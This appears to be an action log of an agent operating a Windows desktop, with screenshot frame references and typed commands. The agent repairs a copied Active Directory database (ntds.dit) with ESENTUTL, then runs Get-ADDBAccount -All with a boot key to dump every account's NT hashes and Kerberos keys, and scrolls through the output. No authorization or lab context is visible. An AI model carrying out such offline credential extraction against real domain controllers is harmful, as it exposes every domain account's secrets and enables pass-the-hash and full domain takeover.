
text($key)

text(-DBS)

text(\ntds.dit)

text(t)

key(Return)

mouse_move(435, 274)

mouse_move(464, 263)

Repair c:\temp\ntds.dit with the pasted ESENTUTL /p /!10240 /8 /o command
right_click(314, 307)

key(Return)

Rerun Get-ADDBAccount -All on the repaired ntds.dit and scroll through the dumped NT hashes and Kerberos keys
text(Get-ADDBAccount -All -BootKey $key -DBPath C:\Temp\ntds.dit)

key(Return)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

double_click(293, 276)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)
